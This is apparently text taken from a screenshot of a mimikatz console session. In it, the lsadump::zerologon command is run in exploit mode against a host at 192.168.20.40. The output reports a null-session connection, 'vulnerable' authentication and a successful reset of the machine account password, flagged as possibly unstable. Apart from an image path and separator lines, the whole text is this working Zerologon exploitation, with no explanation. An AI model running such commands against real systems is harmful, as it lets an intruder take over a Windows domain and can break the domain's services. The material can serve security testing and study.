 mimikatz 2.2.0 x64 (oe.eo)
================================================================================================================
================================================================================================================
================================================================================================================
===============================================
NetrServerAuthenticate2: 0x00000000
* Authentication: OK -- vulnerable
mimikatz # lsadump::zerologon /target:192.168.20.40 /ntlm /null /account:WIN-137FCI4D99A$ /exploit
[rpc] Remote   : 192.168.20.40
[rpc] ProtSeq  : ncacn_ip_tcp
[rpc] AuthnSvc : WINNT (10)
[rpc] NULL Sess: yes
Target : 192.168.20.40
Account: WIN-137FCI4D99A$
Type   : 6 (Server)
Mode   : exploit
Trying to 'authenticate'...
=====================================================
NetrServerAuthenticate2: 0x00000000
NetrServerPasswordSet2 : 0x00000000
* Authentication: OK -- vulnerable
* Set password  : OK -- may be unstable
mimikatz #